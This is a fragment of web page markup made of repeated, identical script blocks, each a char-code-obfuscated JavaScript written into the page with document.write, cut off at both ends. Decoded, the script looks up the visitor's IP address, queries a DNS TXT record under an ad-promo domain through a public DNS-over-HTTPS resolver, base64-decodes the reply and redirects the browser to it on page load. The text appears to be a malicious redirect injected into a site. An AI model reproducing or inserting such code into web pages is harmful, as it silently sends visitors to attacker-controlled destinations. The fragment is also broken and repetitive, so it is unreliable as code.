95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,